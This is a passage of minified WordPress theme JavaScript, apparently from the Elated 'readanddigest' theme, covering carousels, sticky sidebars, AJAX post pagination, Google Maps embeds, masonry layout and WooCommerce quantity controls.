e=w(".eltdf-custom-font-holder");e.length&&e.each(function(){var e,t=w(this),o=1,l=1;eltdf.windowWidth<1200&&(o=.8),eltdf.windowWidth<1e3&&(o=.7),eltdf.windowWidth<768&&(o=.6,l=.7),eltdf.windowWidth<600&&(o=.5,l=.6),eltdf.windowWidth<480&&(o=.4,l=.5),void 0!==t.data("font-size")&&!1!==t.data("font-size")&&(70<(e=parseInt(t.data("font-size")))?e=Math.round(e*o):35<e&&(e=Math.round(e*l)),t.css("font-size",e+"px")),void 0!==t.data("line-height")&&!1!==t.data("line-height")&&(70<(o=parseInt(t.data("line-height")))&&eltdf.windowWidth<1200||35<o&&eltdf.windowWidth<768?o="1.2em":o+="px",t.css("line-height",o))})}function d(){var e=w(".eltdf-block-revealing .eltdf-bnl-inner");e.length&&e.each(function(){var e=w(this),t=e.find(".eltdf-pbr-non-featured"),o=e.find(".eltdf-pbr-featured"),l=1,a="eltdf-block-reveal-active-item",n="eltdf-reveal-nonf-active";o.find(".eltdf-post-block-part-inner").each(function(e){w(this).hasClass("eltdf-block-reveal-active-item")&&(l=e+1)}),o.children(".eltdf-post-block-part-inner:nth-child("+l+")").addClass(a),t.children(".eltdf-post-item:nth-child("+l+")").addClass(n),o.children(".eltdf-post-block-part-inner:nth-child("+l+")").fadeIn(150),t.find("a").on("click",function(e){e.preventDefault();e=w(this).parents(".eltdf-pbr-non-featured > .eltdf-post-item");l=e.index()+1,o.children(".eltdf-post-block-part-inner").fadeOut(150),o.children(".eltdf-post-block-part-inner").removeClass(a),t.children(".eltdf-post-item").removeClass(n),o.children(".eltdf-post-block-part-inner:nth-child("+l+")").addClass(a),e.addClass(n),setTimeout(function(){o.children(".eltdf-post-block-part-inner:nth-child("+l+")").fadeIn(150)},160)}),eltdf.modules.common.eltdfInitParallax()})}function i(){var e=w(".eltdf-pb-two-holder .eltdf-bnl-inner");e.length&&e.each(function(){var e=w(this),t=e.find(".eltdf-pbr-featured"),o=e.find(".eltdf-post-block-part-inner"),l=parseInt(t.height());t.waitForImages(function(){o.each(function(){var e=parseInt(w(this).height());l<e&&(l=e)}),t.css("height",l)})})}function s(){var e=w(".eltdf-pb-three-holder .eltdf-bnl-inner");e.length&&e.each(function(){var a,n,d,i=w(this),s=i.find(".eltdf-pb-three-non-featured"),r=i.find(".eltdf-pb-three-non-featured-inner"),f=i.find(".eltdf-pbr-non-featured"),c=i.find(".eltdf-pb-three-nonf-title"),h=s.find(".eltdf-post-item"),p=s.find(".eltdf-pb-three-nav > .eltdf-pbt-prev"),u=s.find(".eltdf-pb-three-nav > .eltdf-pbt-next"),m=i.find(".eltdf-pbr-featured"),v=i.find(".eltdf-pb-three-featured");m.waitForImages(function(){var e,t,o,l;i.animate({opacity:1},300),n=parseInt(m.height()),v.css("height",n+"px"),e=h.length,t=c.length,o=n,t=eltdf.windowWidth<600?75:5<e?t?Math.ceil((o-145)/5):Math.ceil((o-90)/5):t?Math.ceil((o-55)/e):Math.ceil(o/e),d=t,eltdf.windowWidth<600?(o=function(e,t,o){e=5<e?5*t:e*t;o.hasClass("eltdf-nonf-has-title")&&(e+=55);o.hasClass("eltdf-nonf-has-nav")&&(e+=90);return e}(h.length,d,s),s.css("height",o+"px")):s.css("height",n+"px"),h.each(function(){w(this).css("height",d+"px")}),p.length&&u.length&&(l=!1,p.off("click tap"),u.off("click tap"),u.on("click tap",function(e){var t;e.stopImmediatePropagation(),e.preventDefault(),l||(e=parseInt(f.offset().top),t=r.offset(),a=parseInt(f.css("top")),e+d<=t.top&&(f.animate({top:a+d+"px"},250),l=!0,setTimeout(function(){l=!1},250)))}),p.on("click tap",function(e){var t;e.stopImmediatePropagation(),e.preventDefault(),l||(e=r.offset(),t=parseInt(f.offset().top+f.height()),e=parseInt(e.top+r.height()),a=parseInt(f.css("top")),e<=t-d&&(f.animate({top:a-d+"px"},250),l=!0,setTimeout(function(){l=!1},250)))}))})})}function r(){var e=w(".eltdf-bn-holder");e.length&&e.each(function(){var e=w(this),t=(e.css("display","inline-block"),""!==e.data("slideshowSpeed")&&void 0!==e.data("slideshowSpeed")?e.data("slideshowSpeed"):3e3),o=""!==e.data("animationSpeed")&&void 0!==e.data("animationSpeed")?e.data("animationSpeed"):400;e.flexslider({selector:".eltdf-bn-text",animation:"fade",controlNav:!1,directionNav:!1,maxItems:1,allowOneSlide:!0,slideshowSpeed:t,animationSpeed:o})})}function f(){var e=w(".eltdf-psc-holder");e.length&&e.each(function(){var e,t,o,l,a=w(this);a.hasClass("eltdf-psc-full-screen")&&((o=function(){var e=w(".eltdf-top-bar"),e=e.is(":visible")?e.height():0,e=eltdf.windowWidth<=1024?eltdfGlobalVars.vars.eltdfMobileHeaderHeight+e:eltdfPerPageVars.vars.eltdfHeaderHeight;a.find(".eltdf-psc-slide").height(eltdf.windowHeight-e)})(),w(window).resize(function(){o()}),(l=function(){var e=a.offset().top,t=eltdf.scroll;-1<navigator.userAgent.toLowerCase().indexOf("chrome")?a.find(".eltdf-psc-slide").find(".eltdf-psc-bgnd-holder").css({top:-(t-e)/2+"px",position:"fixed"}):a.find(".eltdf-psc-slide").find(".eltdf-psc-bgnd-holder").css({transform:"translate3d(0,"+(t-e)/2+"px, 0)"})})(),w(window).scroll(function(){l()})),t="yes"==a.data("display_navigation"),e="yes"==a.data("display_paging"),a.css("opacity","1"),a.flexslider({selector:".eltdf-psc-slide",animation:"fade",controlNav:e,customDirectionNav:"<span><b></b></span>",directionNav:t,prevText:"<span class='icon-arrows-left'></span>",nextText:"<span class='icon-arrows-right'></span>",maxItems:1,slideshowSpeed:4e3,animationSpeed:300,easing:"easeInOutSine",start:function(){eltdf.modules.common.eltdfInitParallax()}})})}function c(){var e=w(".eltdf-pswt-holder");e.length&&e.each(function(){var e,t=w(this),o=h(),l=t.find(".eltdf-pswt-slider"),a=t.find(".eltdf-pswt-thumb-slider"),n=(t.data("display_navigation"),parseInt(a.width())/o-12);a.flexslider({selector:".eltdf-pswt-slides-thumb > .eltdf-pswt-slide-thumb",animation:"slide",controlNav:!1,directionNav:!1,animationLoop:!1,slideshow:!1,itemWidth:n,itemMargin:12,minItems:o,maxItems:o,asNavFor:l}),l.flexslider({selector:".eltdf-pswt-slide",animation:"fade",controlNav:!1,directionNav:!0,maxItems:1,slideshowSpeed:4e3,animationSpeed:400,sync:a,prevText:"<span class='arrow_carrot-left'></span>",nextText:"<span class='arrow_carrot-right'></span>",start:function(){eltdf.modules.common.eltdfInitParallax(),e=l.find(".flex-direction-nav li"),a.waitForImages(function(){e.height(a.height()-12),e.animate({opacity:1},200),t.animate({opacity:1},200)})}})})}function h(){var e=4;return eltdf.windowWidth<768?e=2:eltdf.windowWidth<1024&&(e=3),e}function p(){var e=w(".eltdf-pc-holder");e.length&&e.each(function(){var e=w(this),t=e.children(".eltdf-bnl-outer"),o=u(e),l="yes"==e.data("display_navigation"),e="yes"==e.data("display_paging");t.flexslider({selector:".eltdf-carousel-holder > .eltdf-carousel-item",animation:"slide",controlNav:e,customDirectionNav:"<span><b></b></span>",directionNav:l,prevText:"<span class='icon-arrows-left'></span>",nextText:"<span class='icon-arrows-right'></span>",minItems:o,maxItems:o,itemWidth:200,itemMargin:25,slideshowSpeed:4e3,animationSpeed:400,start:function(){setTimeout(function(){t.css("opacity","1"),t.find(".flex-direction-nav li a").css({opacity:"1"}),eltdf.modules.common.eltdfInitParallax()},200)}})})}function u(e){var t=2;return e.hasClass("three-posts")?t=3:e.hasClass("four-posts")&&(t=4),eltdf.windowWidth<481?t=1:eltdf.windowWidth<1025&&(t=2),t}function m(){var e=w(".eltdf-pcs-holder");e.length&&e.each(function(){var e=w(this),o=e.children(".eltdf-bnl-outer"),t=3;e.hasClass("two-posts")?t=2:e.hasClass("four-posts")&&(t=4),o.on("init",function(e,t){o.animate({opacity:1},200),eltdf.modules.common.eltdfInitParallax()}),o.slick({arrows:!1,autoplay:!0,autoplaySpeed:2500,infinite:!0,speed:1100,slidesToShow:t,slidesToScroll:1,responsive:[{breakpoint:1025,settings:{slidesToShow:2}},{breakpoint:600,settings:{slidesToShow:1}}]})})}function v(){var o=w(".eltdf-sticky-header"),l=w(".eltdf-mobile-header"),e=w(".eltdf-widget-sticky-sidebar");e.length&&1024<eltdf.windowWidth&&e.each(function(){var e,t=w(this),t=(t.parent(".eltdf-sidebar").length?e=t.parents(".eltdf-sidebar"):t.parents(".wpb_widgetised_column").length&&(e=t.parents(".wpb_widgetised_column"),t.closest(".wpb_column").css("position","static")),-(t.offset().top-e.offset().top-10));e.stick_in_parent({parent:".eltdf-full-section-inner, .eltdf-section-inner, .eltdf-two-columns-75-25, .eltdf-two-columns-25-75, .eltdf-two-columns-66-33, .eltdf-two-columns-33-66",sticky_class:"eltdf-sticky-sidebar",inner_scrolling:!1,offset_top:t}),w(window).scroll(function(){1024<=eltdf.windowWidth?o.hasClass("header-appear")?(e.css("-webkit-transform","translateY("+eltdfGlobalVars.vars.eltdfStickyHeaderHeight+"px)"),e.css("transform","translateY("+eltdfGlobalVars.vars.eltdfStickyHeaderHeight+"px)")):(e.css("-webkit-transform","translateY(0px)"),e.css("transform","translateY(0px)")):l.hasClass("mobile-header-appear")?(e.css("-webkit-transform","translateY("+eltdfGlobalVars.vars.eltdfMobileHeaderHeight+"px)"),e.css("transform","translateY("+eltdfGlobalVars.vars.eltdfMobileHeaderHeight+"px)")):(e.css("-webkit-transform","translateY(0px)"),e.css("transform","translateY(0px)"))})})}var g=eltdf.modules.shortcodes.eltdfPostPagination=function(){function e(o){var e=o.children(".eltdf-bnl-navigation-holder").find("a"),l=o.find(".eltdf-bnl-slider-paging"),a=o.children(".eltdf-post-ajax-preloader"),n=b(o),d=o.children(".eltdf-bnl-outer"),i=f(o);function s(e,t){return t?!e.hasClass("eltdf-post-pag-active")&&(e.css("min-height",e.height()),e.addClass("eltdf-post-pag-active"),1):(!t&&e.hasClass("eltdf-post-pag-active")&&e.removeClass("eltdf-post-pag-active"),1)}function r(e,t){e.children("a").removeClass("eltdf-bnl-paging-active"),e.children("a:nth-child("+t+")").addClass("eltdf-bnl-paging-active")}o.hasClass("eltdf-post-pag-np-horizontal")&&r(l,n.paged),e.on("click",function(e){var t;e.preventDefault(),e.stopPropagation(),n.paged=(e=w(this),t=n,e.hasClass("eltdf-bnl-nav-next")&&t.next_page<=t.max_pages?t.paged=t.next_page:e.hasClass("eltdf-bnl-nav-prev")&&0<t.prev_page?t.paged=t.prev_page:!!e.hasClass("eltdf-paging-button-holder")&&(t.paged=l.children("a").index(e)+1)),0!=n.paged&&s(o,!0)&&(o.hasClass("eltdf-post-pag-np-horizontal")&&r(l,n.paged),a.show(),i||d.children(".eltdf-bnl-inner").find(".eltdf-post-item").addClass("eltdf-removed-post-page"),w.ajax({type:"POST",data:n,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){var t=w.parseJSON(e);!0===t.showNextPage&&(n.next_page=n.paged+1,n.prev_page=n.paged-1,o.waitForImages(function(){var e;i?d.html(t.html):(e=o.hasClass("eltdf-pl-eight-holder")?w(t.html).find(".eltdf-post-item"):t.html,d.children(".eltdf-bnl-inner").find(".eltdf-post-item:last").after(e),o.find(".eltdf-removed-post-page").remove()),setTimeout(function(){o.css("min-height",""),a.hide(),s(o,!1),c(o)},400)}))}}))})}var t=w(".eltdf-post-pag-load-more"),o=w(".eltdf-post-pag-np-horizontal"),l=w(".eltdf-post-pag-infinite");w(".eltdf-post-item").addClass("eltdf-active-post-page");function f(e){return e.hasClass("eltdf-pb-one-holder")||e.hasClass("eltdf-pb-two-holder")}function c(e){e.find(".eltdf-post-item").addClass("eltdf-active-post-page"),e.parent().hasClass("widget")&&(eltdf.modules.header.eltdfDropDownMenu(),e.parent().parent().css("height","")),d(),C()}return{init:function(){t.length&&t.each(function(){var o,l,a,n,e,d,i,s;o=w(this),l=o.children(".eltdf-bnl-navigation-holder"),a=l.children(".eltdf-bnl-load-more"),n=l.children(".eltdf-bnl-load-more-loading"),e=a.children(),d=b(o),i=o.children(".eltdf-bnl-outer"),s=f(o),e.on("click",function(e){e.preventDefault(),e.stopPropagation(),a.hide(),n.css("display","inline-block"),d.paged=d.next_page,w.ajax({type:"POST",data:d,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){var t=w.parseJSON(e);!0===t.showNextPage&&(d.next_page++,o.waitForImages(function(){(s?i:i.children(".eltdf-bnl-inner")).append(t.html),setTimeout(function(){c(o)},100)}),(d.max_pages>d.paged?(a.show(),n):l).hide())}})})}),o.length&&o.each(function(){e(w(this))}),l.length&&l.each(function(){var o,l,a,n;o=w(this),l=o.children(".eltdf-bnl-outer"),a=b(o),n=f(o),eltdf.window.scroll(function(){!o.hasClass("eltdf-ajax-infinite-started")&&a.next_page<=a.max_pages&&eltdf.window.height()+eltdf.window.scrollTop()>l.offset().top+l.height()&&(o.after('<div class="eltdf-inf-scroll-preloader eltdf-post-ajax-preloader"><div class="eltdf-pulse"></div></div>'),o.addClass("eltdf-ajax-infinite-started"),a.paged=a.next_page,setTimeout(function(){w.ajax({type:"POST",data:a,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){var t=w.parseJSON(e);!0===t.showNextPage&&(a.next_page++,o.waitForImages(function(){(n?l:l.children(".eltdf-bnl-inner")).append(t.html),setTimeout(function(){c(o)},100),o.removeClass("eltdf-ajax-infinite-started"),w(".eltdf-inf-scroll-preloader").remove()}))}})},300))})})}}};function b(e){e=e.data();return e.action="readanddigest_list_ajax",e}var y=eltdf.modules.shortcodes.eltdfPostLayoutTabWidget=function(){var e=w(".eltdf-plw-tabs");function a(e,t,o){var l="eltdf-plw-tabs-active-item",a=(e.children(".eltdf-plw-tabs-content").removeClass(l),t.children(".eltdf-plw-tabs-tab").removeClass(l),e.children(".eltdf-plw-tabs-content:nth-child("+o+")").addClass(l).height());e.css("min-height",a+"px"),t.children(".eltdf-plw-tabs-tab:nth-child("+o+")").addClass(l)}return{init:function(){e.length&&e.each(function(){var e,t,o,l;e=w(this),t=e.find(".eltdf-plw-tabs-tabs-holder"),o=e.find(".eltdf-plw-tabs-content-holder"),l=t.children(".eltdf-plw-tabs-tab:first-child").index()+1,a(o,t,l),t.find("a").mouseover(function(e){e.preventDefault(),l=w(this).parents(".eltdf-plw-tabs-tab").index()+1,a(o,t,l)})})}}};function C(){var e=w(".eltdf-pt-one-item, .eltdf-pt-two-item, .eltdf-pt-three-item, .eltdf-pt-six-item, .eltdf-pt-seven-item, .eltdf-pt-eight-item");e.length&&e.each(function(){var e=w(this),t=e.find(".eltdf-pt-link, .eltdf-image-link");t.mouseenter(function(){e.addClass("eltdf-item-hovered")}),t.mouseleave(function(){e.removeClass("eltdf-item-hovered")})})}function x(){w(".eltdf-google-map").length&&w(".eltdf-google-map").each(function(){var e,t,o,l,a,n,d,i,s,r=w(this),r=(void 0!==r.data("custom-map-style")&&(a=r.data("custom-map-style")),void 0!==r.data("color-overlay")&&!1!==r.data("color-overlay")&&(e=r.data("color-overlay")),void 0!==r.data("saturation")&&!1!==r.data("saturation")&&(t=r.data("saturation")),void 0!==r.data("lightness")&&!1!==r.data("lightness")&&(n=r.data("lightness")),void 0!==r.data("zoom")&&!1!==r.data("zoom")&&(i=r.data("zoom")),void 0!==r.data("pin")&&!1!==r.data("pin")&&(g=r.data("pin")),void 0!==r.data("height")&&!1!==r.data("height")&&(s=r.data("height")),void 0!==r.data("unique-id")&&!1!==r.data("unique-id")&&(o=r.data("unique-id")),void 0!==r.data("scroll-wheel")&&(d=r.data("scroll-wheel")),void 0!==r.data("addresses")&&!1!==r.data("addresses")&&(l=r.data("addresses")),"map_"+o),f=t,c="eltdf-map-"+o,h=g,p=r,u="geocoder_"+o,m=l;g=[{stylers:[{hue:g=e},{saturation:t},{lightness:n},{gamma:1}]}],f=a?"eltdf-style":google.maps.MapTypeId.ROADMAP,n=new google.maps.StyledMapType(g,{name:"Elated Google Map"}),u=new google.maps.Geocoder,a=new google.maps.LatLng(-34.397,150.644),isNaN(s)||(s+="px");var v,g={zoom:i,scrollwheel:d,center:a,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"eltdf-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:f};for((p=new google.maps.Map(document.getElementById(c),g)).mapTypes.set("eltdf-style",n),v=0;v<m.length;++v)!function(l,a,n,e){var t,d;""!==l&&(t='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+l+"</p></div></div>",d=new google.maps.InfoWindow({content:t}),e.geocode({address:l},function(e,t){var o;t===google.maps.GeocoderStatus.OK&&(n.setCenter(e[0].geometry.location),o=new google.maps.Marker({map:n,position:e[0].geometry.location,icon:a,title:l.store_title}),google.maps.event.addListener(o,"click",function(){d.open(n,o)}),google.maps.event.addDomListener(window,"resize",function(){n.setCenter(e[0].geometry.location)}))}))}(m[v],h,p,u);document.getElementById(c).style.height=s})}function _(){w(".eltdf-blog-masonry").length&&w(".eltdf-blog-masonry").each(function(){var e=w(this),t=e.find(".eltdf-blog-masonry-grid-gutter"),o=e.find(".eltdf-blog-masonry-grid-sizer");k(e,o.width(),t.width()),e.width(Math.round(e.parent().width())),e.isotope({itemSelector:".eltdf-blog-masonry-item",resizable:!1,masonry:{columnWidth:".eltdf-blog-masonry-grid-sizer",gutter:".eltdf-blog-masonry-grid-gutter"}}),e.waitForImages(function(){e.animate({opacity:"1"},300,function(){e.isotope().isotope("layout")})}),w(window).resize(function(){k(e,o.width(),t.width()),e.isotope().isotope("layout"),e.width(Math.round(e.parent().width()))})})}function k(e,t,o){var l=e.find(".eltdf-masonry-large-height"),a=e.find(".eltdf-masonry-large-width"),e=e.find(".eltdf-masonry-default");l.css("height",2*t+o),a.css("height",t),eltdf.windowWidth<480&&(a.css("height",t/2),l.css("height",2*t)),e.css("height",t)}}(jQuery),function(i){"use strict";var e={};function t(){var e;n(),d(),(e=i(".woocommerce-product-gallery.images .woocommerce-product-gallery__image")).length&&(e.children("a").attr("data-rel","prettyPhoto[woo_single_pretty_photo]"),"function"==typeof eltdf.modules.common.eltdfPrettyPhoto)&&eltdf.modules.common.eltdfPrettyPhoto()}function o(){}function l(){}function a(){}function n(){i(document).on("click",".eltdf-quantity-minus, .eltdf-quantity-plus",function(e){e.stopPropagation();var t,e=i(this),o=e.siblings(".eltdf-quantity-input"),l=parseFloat(o.attr("step")),a=parseFloat(o.attr("max")),n=!1,d=parseFloat(o.val());(n=e.hasClass("eltdf-quantity-minus")?!0:n)?1<=(t=d-l)?o.val(t):o.val(1):(t=d+l,void 0!==a&&a<=t?o.val(a):o.val(t)),o.trigger("change")})}function d(){(i(".woocommerce-ordering .orderby").length||i("#calc_shipping_country").length)&&(i(".woocommerce-ordering .orderby").select2({minimumResultsForSearch:1/0}),i("#calc_shipping_country").select2())}(eltdf.modules.woocommerce=e).eltdfInitQuantityButtons=n,e.eltdfInitSelect2=d,e.eltdfOnDocumentReady=t,e.eltdfOnWindowLoad=o,e.eltdfOnWindowResize=l,e.eltdfOnWindowScroll=a,i(document).ready(t),i(window).on("load",o),i(window).resize(l),i(window).scroll(a)}(jQuery);